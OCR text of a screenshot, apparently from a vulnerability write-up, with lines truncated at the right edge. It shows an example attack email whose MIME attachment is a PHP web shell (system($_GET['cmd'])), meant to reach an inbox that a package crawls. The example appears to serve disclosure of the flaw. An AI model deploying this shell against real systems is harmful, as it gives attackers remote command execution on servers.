
malicious attachment to an
inbox, which gets crawled by
the package
Return-Path: <attacker@
Date: Fri, 17 Aug 2018 
From: Attacker <attacke
To: Victim <victim@exam
MIME-Version: 1.0

Content-Type: multipart
 boundary="_=_swift_v4
Mail with malicious att
--_=_swift_v4_15345165
Content-Type: applicat
Content-Transfer-Encodi
Content-Disposition: a
<?php

// RCE

system($_GET['cmd'] ?? 
?>

--_=_swift_v4_15345165